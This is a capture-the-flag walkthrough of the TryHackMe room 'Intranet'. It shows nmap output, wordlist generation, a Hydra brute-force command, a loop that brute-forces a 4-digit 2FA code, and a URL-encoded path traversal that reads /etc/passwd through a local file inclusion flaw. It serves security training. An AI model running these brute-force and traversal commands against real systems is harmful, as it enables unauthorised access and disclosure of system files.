This post is a walkthrough of the Try Hack Me room Intranet
Intro
The web application development company SecureSolaCoders has created their own intranet page. The developers are still very young and inexperienced, but they ensured their boss (Magnus) that the web application was secured appropriately. The developers said, “Don’t worry, Magnus. We have learnt from our previous mistakes. It won’t happen again”. However, Magnus was not convinced, as they had introduced many strange vulnerabilities in their customers’ applications earlier.
Magnus hired you as a third-party to conduct a penetration test of their web application. Can you successfully exploit the app and achieve root access?
NMAP Scan
# Nmap 7.94 scan initiated Sat Jun 24 07:36:20 2023 as: nmap -sVC -T4 -vv -p- -oA nmap/tcp-all 10.10.51.214
Nmap scan report for 10.10.51.214
Host is up, received reset ttl 63 (0.0091s latency).
Scanned at 2023-06-24 07:36:21 IST for 111s
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
7/tcp open echo syn-ack ttl 63
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d:0b:6f:e8:24:0d:28:91:8a:57:4d:13:b2:47:d9:44 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDCAEzEgoz8XABqBzA4NqG7tY9tmWdAzscmjgOVkCGnBhiJUH0RZKJwexacXshh7jd+SreQmh+zRzcpwvVifjplBYyGfSk8E3oa8kwgKSGBJmr1YzcG2UvFx0wCwNxzAXbiah40XEmZtybhNSO/jZZSAY9/xs7UPL05Nd2I2VBF06pPPonwfntImq//j1rpcoTCqeNIahMnkcsyNG9F9y6SxISfGjP7j7nTJ0LHctW8zcSwLt9BZxbr8Rl44t2LaH6TtciLf4DxbtOSaIxOGaymmkN4LIeEeuiwKbfLIaaeWsTP4td5lo4CQA9hjLtBbCbNV1vxi6lLGBTRuIN6Ulv2OeeyJ2EEXs2+2ZN68XxrMOSQ6xEQyDi4Qj3ipMzcnNkZdm1PCxlOTZYFPXR8v/KsZf9x09QePReUmkVyvhFtSt059wYbio1EQl8NJXt2XqbQ43eXkDOOnqAuaNZvAq8fGagW7Yw5QD4XpX0BcpUODR7aB6nVH8g7NwsKhOLKKs0=
| 256 9a:84:1c:a3:e3:7a:8f:4a:bb:6e:89:2d:f6:21:d5:f2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCxO7ZoDPVxGbA/eW697KUh+sntYBYAxtkM5shrVbtkjhoS9RrsQhXvnjUOtt0Snvi6FiPcRsghK/ssYYsu3B2Y=
| 256 22:30:9e:17:08:45:9c:a8:73:d3:5a:3c:d7:5b:da:f3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGii5ES9kD5kHbmntC53F2IAzqKMlaTaqSdUkzEV1aYM
23/tcp open telnet syn-ack ttl 63 Linux telnetd
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8080/tcp open http-proxy syn-ack ttl 63 Werkzeug/2.2.2 Python/3.8.10
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was /login
|_http-server-header: Werkzeug/2.2.2 Python/3.8.10
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/2.2.2 Python/3.8.10
| Date: Sat, 24 Jun 2023 06:36:38 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.1 302 FOUND
| Server: Werkzeug/2.2.2 Python/3.8.10
| Date: Sat, 24 Jun 2023 06:36:38 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 199
| Location: /login
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to the target URL: <a href="/login">/login</a>. If not, click the link.
| HTTPOptions:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.8.10
| Date: Sat, 24 Jun 2023 06:36:38 GMT
| Content-Type: text/html; charset=utf-8
| Allow: GET, HEAD, OPTIONS
| Content-Length: 0
| Connection: close
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94%I=7%D=6/24%Time=64968EF6%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,18A,"HTTP/1\.1\x20302\x20FOUND\r\nServer:\x20Werkzeug/2\.2\.2\
SF:x20Python/3\.8\.10\r\nDate:\x20Sat,\x2024\x20Jun\x202023\x2006:36:38\x2
SF:0GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:
SF:\x20199\r\nLocation:\x20/login\r\nConnection:\x20close\r\n\r\n<!doctype
SF:\x20html>\n<html\x20lang=en>\n<title>Redirecting\.\.\.</title>\n<h1>Red
SF:irecting\.\.\.</h1>\n<p>You\x20should\x20be\x20redirected\x20automatica
SF:lly\x20to\x20the\x20target\x20URL:\x20<a\x20href=\"/login\">/login</a>\
SF:.\x20If\x20not,\x20click\x20the\x20link\.\n")%r(HTTPOptions,C7,"HTTP/1\
SF:.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\.2\x20Python/3\.8\.10\r\nDa
SF:te:\x20Sat,\x2024\x20Jun\x202023\x2006:36:38\x20GMT\r\nContent-Type:\x2
SF:0text/html;\x20charset=utf-8\r\nAllow:\x20GET,\x20HEAD,\x20OPTIONS\r\nC
SF:ontent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(RTSPRequest,1F4
SF:,"<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x204\.01//EN\"\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20\"http://www\.w3\.org/TR/html4/strict\.
SF:dtd\">\n<html>\n\x20\x20\x20\x20<head>\n\x20\x20\x20\x20\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"Content-Type\"\x20content=\"text/html;charset=ut
SF:f-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20<title>Error\x20response</title
SF:>\n\x20\x20\x20\x20</head>\n\x20\x20\x20\x20<body>\n\x20\x20\x20\x20\x2
SF:0\x20\x20\x20<h1>Error\x20response</h1>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<p>Error\x20code:\x20400</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Mess
SF:age:\x20Bad\x20request\x20version\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20<p>Error\x20code\x20explanation:\x20HTTPStatus\.BA
SF:D_REQUEST\x20-\x20Bad\x20request\x20syntax\x20or\x20unsupported\x20meth
SF:od\.</p>\n\x20\x20\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,184,
SF:"HTTP/1\.1\x20404\x20NOT\x20FOUND\r\nServer:\x20Werkzeug/2\.2\.2\x20Pyt
SF:hon/3\.8\.10\r\nDate:\x20Sat,\x2024\x20Jun\x202023\x2006:36:38\x20GMT\r
SF:\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2020
SF:7\r\nConnection:\x20close\r\n\r\n<!doctype\x20html>\n<html\x20lang=en>\
SF:n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>\n<p>The\x20r
SF:equested\x20URL\x20was\x20not\x20found\x20on\x20the\x20server\.\x20If\x
SF:20you\x20entered\x20the\x20URL\x20manually\x20please\x20check\x20your\x
SF:20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 24 07:38:12 2023 -- 1 IP address (1 host up) scanned in 111.89 seconds
Ports Of Interest
Discovered open port 21/tcp on 10.10.51.214
Discovered open port 22/tcp on 10.10.51.214
Discovered open port 8080/tcp on 10.10.51.214
Discovered open port 80/tcp on 10.10.51.214
Discovered open port 23/tcp on 10.10.51.214
Discovered open port 7/tcp on 10.10.51.214
Checking what the webserver is running on with ‘whatweb’. The Webser is using Apache 2.4.41 running on a Ubuntu server.

Port 21 (FTP)
I tried anonymous credentials for FTP, but this does not work and we cannot login. If we find credentials later, we will try this again.

Port 80 (HTTP)
Moving onto port 80 we see the following on the homepage.

The domain name is shown on the homepage message. Add the hostname to you /etc/hosts file.
Port 8080 (HTTP)
Port 8080 shows us alogin page, but we have no credentials to try yet.

The site has a robots.txt, but only has a message saying ’try harder’. Checking the source code reveals valuable information. It gives us a name Ander and and email devops@securesolacoders.no. Note if we try incorrect username and passwords on te login page we will see a message saying “Invalid username”. This is a good thing because we can use this to verify if we guess a valid username or not. Guessing the default admin@adminsecuresolacoders.no doesn’t say ‘Invalid username’, so we can take it that the username is valid.


So far we have discovered the following usernames and but no passwords yet:
Info Gathered So Far
- Domain Name
- Logon Page
- Usernames
What we are missing is valid password/s, so it’s time to generate our own password list by using common words based off the company name and domain. I used the following words and used John to create a bigger list.
# Wordlist.txt
securecolacoders
securecolacoders.no
SecureSolaCoders
SecureSolaCoders.no
john --wordlist=wordlist.txt --stdout=22 --rules:KoreLogicRulesAppendCurrentYearSpecial | sort > wordlist.lst
Another method to generate a password list is to use this weak password generator online https://zzzteph.github.io/weakpass/generator/.
Using the initial list the John generated I then used Burp Suit Intruder to try brute force the login page, but we see a message telling us that a “Hacking attempt detected”, and illegal characters were detected in our passwords.

Remove Illegal Character
To remove the illegal characters is used the sed command.
sed -i 's/[#'"'"'&]//g' wordlist.lst
Next we now now try brute force the login page with Hydra using the following syntax and arguments. This will keep trying to brute force the login with our clean password list, until we no longer receive the ‘Invalid username’ message.
hydra -L usernames.txt -P wordlist.lst SecureSolaCoders.no -s 8080 http-post-form "/login:username=^USER^&password=^PASS^:F=Invalid password" -T 64 -V -f
Our password list and Hydra were successful and we now have a valid username and password.

The username and password are redacted to not ruin the box for those willing to go at it alone!
Now that we have valid credentials go ahead and login. You will be greeted with the following message.

2FA Code
Another stumbling block! In the value field there are four X’s, which tells us we are required to enter a four digit code! This means it could be any of the following possibilites 0000-9999. Let’s generate all these number and try brute force the 2FA.
for i in {0000..9999}; do echo "_$i" >> passcodes.txt
I used Burp Suites Intruder to brute force the code as shown below.

Burp Suite Intruder finds the code we require to proceed.

Enter the 2FA code to proceed. The next page gives flag 2, a hint and another email /username.

- New email / username:
support@securesolacoders.no
Clicking the ‘Internal News’ link shows the following page with another email /username but also has an update button to ‘Update news feed’

Clicking the ‘External News’ link shows us the following

New Usernames Gathered from these pages.
- support@securecolacoders.no
- hiring@securecolacoders.no
- internal@securecolacoders.no
- external@securecolacoders.no
Trying to ‘Admin’ link only gives us a ‘forbidden page’ message.

Let’s take a closer look at the ‘Update News’ button found on the internal page with Burp Suite. Capture the request for the button.

The request show parameter called ’news’ which is calling ’latest’. This looks like it could have a Local File Injection vulnerability (LFI). start to manipulate the value afer the = sign and try to read files such as /etc/passwd
By just url encoding the ../../../../../etc/passwd we are able to bypass whatever sanitization checks are in place, and are able to read the passwd file.
